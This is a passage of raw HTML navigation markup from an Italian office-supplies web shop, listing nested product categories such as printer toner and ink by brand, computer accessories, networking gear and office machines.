nav-6-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cat-nastri-e-varie/id/621/"><span>CAT NASTRI E VARIE</span></a></li></ul></li><li class="level2 category-item nav-6-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/cpd-cart-inkjet/id/622/"><span>CPD CART. INKJET</span></a></li><li class="level2 category-item nav-6-10-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-corporate/id/625/"><span>PRODOTTI CORPORATE</span></a></li><li class="level2 category-item nav-6-10-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet-non-return/id/626/"><span>INKJET NON RETURN</span></a></li><li class="level2 category-item nav-6-10-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-non-return/id/627/"><span>TONER NON RETURN</span></a></li><li class="level2 category-item nav-6-10-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/csd-cat-nastri-e-varie/id/1138/"><span>CSD-CAT NASTRI E VARIE</span></a></li></ul></li><li class="children level1 category-item nav-6-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ibm/id/623/"><span>IBM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/624/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-11-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/628/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-mita/id/629/"><span>KYOCERA-MITA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/630/"><span>KYOCERA - PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/631/"><span>MITA - PRODOTTI CONSUMABILI</span></a></li><li class="level2 category-item nav-6-12-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1139/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li><li class="level2 category-item nav-6-12-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/mita-prodotti-consumabili/id/1140/"><span>MITA-PRODOTTI CONSUMABILI</span></a></li></ul></li><li class="children level1 category-item nav-6-13 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/632/"><span>KONICA - MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-fotocopiatori/id/633/"><span>TONER PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-13-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/634/"><span>TONER PER LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-13-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-multifunzione/id/635/"><span>PRODOTTI PER MULTIFUNZIONE</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-13-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/fax/id/636/"><span>FAX</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-6-14 "><a href="https://convenienzaufficio.it/catalog/category/view/s/oki/id/637/"><span>OKI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-14-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/638/"><span>PRODOTTI PER LASER</span></a></li><li class="level2 category-item nav-6-14-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-e-inkjet/id/639/"><span>NASTRI E INKJET</span></a></li></ul></li><li class="children level1 category-item nav-6-15 "><a href="https://convenienzaufficio.it/catalog/category/view/s/olivetti/id/640/"><span>OLIVETTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-15-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-macchine-da-scrivere/id/641/"><span>NASTRI PER MACCHINE DA SCRIVERE</span></a></li><li class="level2 category-item nav-6-15-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/642/"><span>NASTRI DI STAMPA</span></a></li><li class="level2 category-item nav-6-15-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/inkjet/id/643/"><span>INKJET</span></a></li><li class="level2 category-item nav-6-15-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/644/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-15-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/645/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-16 "><a href="https://convenienzaufficio.it/catalog/category/view/s/panasonic/id/646/"><span>PANASONIC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-16-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori-e-fax/id/647/"><span>TONER FOTOCOPIATORI E FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-17 "><a href="https://convenienzaufficio.it/catalog/category/view/s/printronix/id/648/"><span>PRINTRONIX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-17-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-di-stampa/id/649/"><span>NASTRI DI STAMPA</span></a></li></ul></li><li class="children level1 category-item nav-6-18 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ricoh/id/653/"><span>RICOH</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-18-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/654/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-18-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/655/"><span>PRODOTTI PER FAX</span></a></li><li class="level2 category-item nav-6-18-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/656/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-19 "><a href="https://convenienzaufficio.it/catalog/category/view/s/samsung/id/658/"><span>SAMSUNG</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-19-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/659/"><span>PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-20 "><a href="https://convenienzaufficio.it/catalog/category/view/s/sharp/id/660/"><span>SHARP</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-20-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-fotocopiatori/id/661/"><span>TONER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-20-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri-per-calcolatrici/id/662/"><span>NASTRI PER CALCOLATRICI</span></a></li><li class="level2 category-item nav-6-20-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/663/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-21 "><a href="https://convenienzaufficio.it/catalog/category/view/s/xerox/id/665/"><span>XEROX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/666/"><span>TEKTRONIX - PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/opo-mf-laser/id/673/"><span>OPO MF LASER</span></a></li><li class="level2 hasChild parent category-item nav-6-21-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/soho-st/id/674/"><span>SOHO ST</span></a><ul class="level2 submenu"><li class="level3 category-item nav-6-21-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/mf-ij-e-laser/id/675/"><span>MF IJ E LASER</span></a></li></ul></li><li class="level2 category-item nav-6-21-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-vari/id/676/"><span>PRODOTTI VARI</span></a></li><li class="level2 category-item nav-6-21-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/tektronix-prodotti-vari/id/1157/"><span>TEKTRONIX-PRODOTTI VARI</span></a></li></ul></li><li class="children level1 category-item nav-6-22 "><a href="https://convenienzaufficio.it/catalog/category/view/s/toshiba/id/667/"><span>TOSHIBA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-22-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fotocopiatori/id/668/"><span>PRODOTTI PER FOTOCOPIATORI</span></a></li><li class="level2 category-item nav-6-22-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-fax/id/669/"><span>PRODOTTI PER FAX</span></a></li></ul></li><li class="children level1 category-item nav-6-23 "><a href="https://convenienzaufficio.it/catalog/category/view/s/utax/id/670/"><span>UTAX</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-23-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner/id/671/"><span>TONER</span></a></li></ul></li><li class="children level1 category-item nav-6-24 "><a href="https://convenienzaufficio.it/catalog/category/view/s/g-g/id/887/"><span>G&G</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-24-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartucce-ink-jet/id/888/"><span>CARTUCCE INK-JET</span></a></li><li class="level2 category-item nav-6-24-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-laser/id/889/"><span>TONER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-25 "><a href="https://convenienzaufficio.it/catalog/category/view/s/pantum/id/890/"><span>PANTUM</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-25-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-laser/id/891/"><span>PRODOTTI PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-26 "><a href="https://convenienzaufficio.it/catalog/category/view/s/konica-minolta/id/1141/"><span>KONICA-MINOLTA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-26-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/toner-per-laser/id/1142/"><span>TONER PER LASER</span></a></li></ul></li><li class="children level1 category-item nav-6-27 "><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera/id/1198/"><span>KYOCERA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-6-27-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/kyocera-prodotti-di-consumo/id/1199/"><span>KYOCERA-PRODOTTI DI CONSUMO</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-7 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/informatica/id/193/"><span>INFORMATICA</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-7-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-pulizia/id/194/"><span>PRODOTTI PULIZIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-e-aria/id/195/"><span>SALVIETTE, KIT E ARIA</span></a></li><li class="level2 category-item nav-7-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri/id/431/"><span>FILTRI</span></a></li><li class="level2 category-item nav-7-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/prodotti-per-pulizia/id/551/"><span>PRODOTTI PER PULIZIA</span></a></li><li class="level2 category-item nav-7-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/767/"><span>SALVIETTE, KIT PER PULIZIA E ARIA</span></a></li><li class="level2 category-item nav-7-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/salviette-kit-per-pulizia-e-aria/id/1058/"><span>SALVIETTE-KIT PER PULIZIA E ARIA</span></a></li></ul></li><li class="children level1 category-item nav-7-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/ergonomia-dell-ambiente-di-lavoro/id/202/"><span>ERGONOMIA DELL' AMBIENTE DI LAVORO</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/poggiapiedi/id/203/"><span>POGGIAPIEDI</span></a></li><li class="level2 category-item nav-7-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-cpu-e-leggii/id/289/"><span>SUPPORTI CPU E LEGGII</span></a></li><li class="level2 category-item nav-7-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/mousepad-e-poggiapolsi/id/303/"><span>MOUSEPAD E POGGIAPOLSI</span></a></li><li class="level2 category-item nav-7-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-e-notebook/id/328/"><span>SUPPORTI, BRACCI MONITOR E NOTEBOOK</span></a></li><li class="level2 category-item nav-7-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/sit-stand/id/521/"><span>SIT STAND</span></a></li><li class="level2 category-item nav-7-2-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-lombari/id/783/"><span>SUPPORTI LOMBARI</span></a></li><li class="level2 category-item nav-7-2-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-bracci-monitor-notebook/id/946/"><span>SUPPORTI-BRACCI MONITOR-NOTEBOOK</span></a></li></ul></li><li class="children level1 category-item nav-7-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione-supporti-magnetici/id/294/"><span>ARCHIVIAZIONE SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-e-album-porta-cd/id/295/"><span>ETICHETTE, BUSTE E ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/296/"><span>DVD</span></a></li></ul></li><li class="level2 hasChild parent category-item nav-7-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-buste-album-porta-cd/id/1082/"><span>ETICHETTE-BUSTE-ALBUM PORTA CD</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/1083/"><span>DVD</span></a></li></ul></li></ul></li><li class="children level1 category-item nav-7-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-tablet-e-smartphone/id/381/"><span>ACCESSORI PER TABLET E SMARTPHONE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori/id/382/"><span>ACCESSORI</span></a></li><li class="level2 category-item nav-7-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-auto/id/485/"><span>ACCESSORI AUTO</span></a></li><li class="level2 category-item nav-7-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/powerbank-e-caricatori/id/508/"><span>POWERBANK E CARICATORI</span></a></li><li class="level2 category-item nav-7-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-e-adatttori/id/682/"><span>CAVI E ADATTTORI</span></a></li></ul></li><li class="children level1 category-item nav-7-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/periferiche-pc/id/434/"><span>PERIFERICHE PC</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-e-organizzacavi/id/435/"><span>ADATTATORI, CAVI E ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tastiere-e-mouse/id/482/"><span>TASTIERE E MOUSE</span></a></li><li class="level2 category-item nav-7-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/webcam/id/483/"><span>WEBCAM</span></a></li><li class="level2 hasChild parent category-item nav-7-5-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/hub/id/484/"><span>HUB</span></a><ul class="level2 submenu"><li class="level3 category-item nav-7-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-usb/id/549/"><span>ACCESSORI USB</span></a></li></ul></li><li class="level2 category-item nav-7-5-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-e-cuffie/id/509/"><span>ALTOPARLANTI, MICROFONI E CUFFIE</span></a></li><li class="level2 category-item nav-7-5-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cavi-di-sicurezza/id/520/"><span>CAVI DI SICUREZZA</span></a></li><li class="level2 category-item nav-7-5-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/filtri-privacy-per-laptop-e-monitor/id/541/"><span>FILTRI PRIVACY PER LAPTOP E MONITOR</span></a></li><li class="level2 category-item nav-7-5-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/multifunzione-e-stampanti/id/573/"><span>MULTIFUNZIONE E STAMPANTI</span></a></li><li class="level2 category-item nav-7-5-9"><a href="https://convenienzaufficio.it/catalog/category/view/s/lettori-card/id/679/"><span>LETTORI CARD</span></a></li><li class="level2 category-item nav-7-5-10"><a href="https://convenienzaufficio.it/catalog/category/view/s/cuffie-e-webcam/id/886/"><span>CUFFIE E WEBCAM</span></a></li><li class="level2 category-item nav-7-5-11"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-ed-accessori-video/id/892/"><span>ALTOPARLANTI ED ACCESSORI VIDEO</span></a></li><li class="level2 category-item nav-7-5-12"><a href="https://convenienzaufficio.it/catalog/category/view/s/masterizzatori/id/893/"><span>MASTERIZZATORI</span></a></li><li class="level2 category-item nav-7-5-13"><a href="https://convenienzaufficio.it/catalog/category/view/s/altoparlanti-microfoni-cuffie/id/947/"><span>ALTOPARLANTI-MICROFONI-CUFFIE</span></a></li><li class="level2 category-item nav-7-5-14"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-cavi-organizzacavi/id/1028/"><span>ADATTATORI-CAVI-ORGANIZZACAVI</span></a></li><li class="level2 category-item nav-7-5-15"><a href="https://convenienzaufficio.it/catalog/category/view/s/monitor/id/1192/"><span>MONITOR</span></a></li></ul></li><li class="children level1 category-item nav-7-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/523/"><span>GRUPPI DI CONTINUITÀ</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/gruppi-di-continuita/id/524/"><span>GRUPPI DI CONTINUITÀ</span></a></li></ul></li><li class="children level1 category-item nav-7-7 "><a href="https://convenienzaufficio.it/catalog/category/view/s/supporti-magnetici/id/596/"><span>SUPPORTI MAGNETICI</span></a><ul class="level1 submenu"><li class="level2 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd/id/597/"><span>CD</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/dvd/id/598/"><span>DVD</span></a><ul class="level3 submenu"><li class="level4 category-item nav-7-7-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/blu-ray/id/599/"><span>BLU-RAY</span></a></li></ul></li></ul></li><li class="level2 category-item nav-7-7-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/chiavette-usb/id/600/"><span>CHIAVETTE USB</span></a></li><li class="level2 category-item nav-7-7-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk-esterni/id/601/"><span>HARD-DISK ESTERNI</span></a></li><li class="level2 category-item nav-7-7-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/schede-memoria/id/602/"><span>SCHEDE MEMORIA</span></a></li><li class="level2 category-item nav-7-7-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/data-cartridge/id/617/"><span>DATA CARTRIDGE</span></a></li><li class="level2 category-item nav-7-7-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/cd-rw/id/672/"><span>CD-RW</span></a></li><li class="level2 category-item nav-7-7-7"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/834/"><span>HARD DISK</span></a></li><li class="level2 category-item nav-7-7-8"><a href="https://convenienzaufficio.it/catalog/category/view/s/hard-disk/id/1187/"><span>HARD-DISK</span></a></li></ul></li><li class="children level1 category-item nav-7-8 "><a href="https://convenienzaufficio.it/catalog/category/view/s/telefonia/id/680/"><span>TELEFONIA</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-8-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/telefoni/id/681/"><span>TELEFONI</span></a></li><li class="level2 category-item nav-7-8-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/interfono/id/686/"><span>INTERFONO</span></a></li><li class="level2 category-item nav-7-8-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/smartwatch/id/1196/"><span>SMARTWATCH</span></a></li></ul></li><li class="children level1 category-item nav-7-9 "><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-e-videocamere-digitali/id/836/"><span>FOTOCAMERE E VIDEOCAMERE DIGITALI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-9-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/videocamere-digitali/id/837/"><span>VIDEOCAMERE DIGITALI</span></a></li><li class="level2 category-item nav-7-9-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/fotocamere-digitali/id/1195/"><span>FOTOCAMERE DIGITALI</span></a></li></ul></li><li class="children level1 category-item nav-7-10 "><a href="https://convenienzaufficio.it/catalog/category/view/s/networking/id/864/"><span>NETWORKING</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-10-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/router-access-point/id/865/"><span>ROUTER & ACCESS POINT</span></a></li><li class="level2 category-item nav-7-10-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-wireless/id/866/"><span>ADATTATORI WIRELESS</span></a></li><li class="level2 category-item nav-7-10-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/switch/id/867/"><span>SWITCH</span></a></li></ul></li><li class="children level1 category-item nav-7-11 "><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori/id/1127/"><span>ADATTATORI-CARICATORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-11-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/adattatori-caricatori-da-viaggio-e-finder/id/1128/"><span>ADATTATORI-CARICATORI DA VIAGGIO E FINDER</span></a></li></ul></li><li class="children level1 category-item nav-7-12 "><a href="https://convenienzaufficio.it/catalog/category/view/s/porta-notebook-e-tablet/id/1163/"><span>PORTA NOTEBOOK E TABLET</span></a><ul class="level1 submenu"><li class="level2 category-item nav-7-12-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/borse-zaini-trolley/id/1164/"><span>BORSE-ZAINI-TROLLEY</span></a></li></ul></li></ul></div></div></div></li><li class="level0 category-item level-top cat nav-8 hasChild parent"><a class="level-top" href="https://convenienzaufficio.it/catalog/category/view/s/macchine-per-l-ufficio/id/104/"><span>MACCHINE PER L'UFFICIO</span><span class="boder-menu"></span></a><div class="level-top-mega"><div class="content-mega"><div class="content-mega-horizontal"><ul class="level0 category-item mage-column cat-mega"><li class="children level1 category-item nav-8-1 "><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-e-accessori/id/105/"><span>RILEGATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-1-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-dorsi-a-pettini/id/106/"><span>RILEGATRICI DORSI A PETTINI</span></a></li><li class="level2 category-item nav-8-1-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-ad-anelli/id/107/"><span>RILEGATRICI AD ANELLI</span></a></li><li class="level2 category-item nav-8-1-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-rilegature/id/110/"><span>ACCESSORI PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-e-copertine-per-rilegature/id/113/"><span>CARTELLINE E COPERTINE PER RILEGATURE</span></a></li><li class="level2 category-item nav-8-1-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/rilegatrici-termiche-e-a-pressione/id/361/"><span>RILEGATRICI TERMICHE E A PRESSIONE</span></a></li><li class="level2 category-item nav-8-1-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/dorsi-per-rilegatura/id/774/"><span>DORSI PER RILEGATURA</span></a></li></ul></li><li class="children level1 category-item nav-8-2 "><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-e-accessori/id/108/"><span>PLASTIFICATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-2-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pouches-per-plastificare/id/109/"><span>POUCHES PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-plastificazione/id/119/"><span>ACCESSORI PER PLASTIFICAZIONE</span></a></li><li class="level2 category-item nav-8-2-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/film-in-bobina-per-plastificare/id/306/"><span>FILM IN BOBINA PER PLASTIFICARE</span></a></li><li class="level2 category-item nav-8-2-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-caldo/id/476/"><span>PLASTIFICATRICI A CALDO</span></a></li><li class="level2 category-item nav-8-2-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/plastificatrici-a-freddo/id/515/"><span>PLASTIFICATRICI A FREDDO</span></a></li></ul></li><li class="children level1 category-item nav-8-3 "><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-e-accessori/id/125/"><span>ETICHETTATRICI E ACCESSORI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichettatrici-elettroniche-e-manuali/id/126/"><span>ETICHETTATRICI ELETTRONICHE E MANUALI</span></a></li><li class="level2 hasChild parent category-item nav-8-3-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette/id/127/"><span>ETICHETTE</span></a><ul class="level2 submenu"><li class="level3 hasChild parent category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/nastri/id/128/"><span>NASTRI</span></a><ul class="level3 submenu"><li class="level4 category-item nav-8-3-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/tamponi-per-etichettatrici-e-prezzatrici/id/129/"><span>TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li></ul></li></ul></li><li class="level2 category-item nav-8-3-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-tamponi-per-etichettatrici-e-prezzatrici/id/945/"><span>ETICHETTE-NASTRI-TAMPONI PER ETICHETTATRICI E PREZZATRICI</span></a></li><li class="level2 category-item nav-8-3-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/etichette-nastri-per-etichettatrici/id/1162/"><span>ETICHETTE-NASTRI PER ETICHETTATRICI</span></a></li></ul></li><li class="children level1 category-item nav-8-4 "><a href="https://convenienzaufficio.it/catalog/category/view/s/calcolatrici/id/264/"><span>CALCOLATRICI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-4-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/alimentatori-ed-accessori/id/265/"><span>ALIMENTATORI ED ACCESSORI</span></a></li><li class="level2 category-item nav-8-4-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/tascabili/id/274/"><span>TASCABILI</span></a></li><li class="level2 category-item nav-8-4-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo/id/304/"><span>DA TAVOLO</span></a></li><li class="level2 category-item nav-8-4-4"><a href="https://convenienzaufficio.it/catalog/category/view/s/da-tavolo-scriventi/id/305/"><span>DA TAVOLO SCRIVENTI</span></a></li><li class="level2 category-item nav-8-4-5"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/341/"><span>SCIENTIFICHE - GRAFICHE</span></a></li><li class="level2 category-item nav-8-4-6"><a href="https://convenienzaufficio.it/catalog/category/view/s/scientifiche-grafiche/id/1091/"><span>SCIENTIFICHE-GRAFICHE</span></a></li></ul></li><li class="children level1 category-item nav-8-5 "><a href="https://convenienzaufficio.it/catalog/category/view/s/distruggidocumenti/id/292/"><span>DISTRUGGIDOCUMENTI</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-5-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/accessori-per-distruggidocumenti/id/293/"><span>ACCESSORI PER DISTRUGGIDOCUMENTI</span></a></li><li class="level2 category-item nav-8-5-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-frammenti-e-microframmenti/id/389/"><span>A FRAMMENTI E MICROFRAMMENTI</span></a></li><li class="level2 category-item nav-8-5-3"><a href="https://convenienzaufficio.it/catalog/category/view/s/a-strisce/id/461/"><span>A STRISCE</span></a></li></ul></li><li class="children level1 category-item nav-8-6 "><a href="https://convenienzaufficio.it/catalog/category/view/s/batterie-carica-batterie/id/1075/"><span>BATTERIE-CARICA BATTERIE</span></a><ul class="level1 submenu"><li class="level2 category-item nav-8-6-1"><a href="https://convenienzaufficio.it/catalog/category/view/s/pile/id/1076/"><span>PILE</span></a></li><li class="level2 category-item nav-8-6-2"><a href="https://convenienzaufficio.it/catalog/category/view/s/carica-batterie/id/1113/"><span>CARICA BATTERIE</span></a></li></ul></li></ul></div></div></div></li><li class="level0 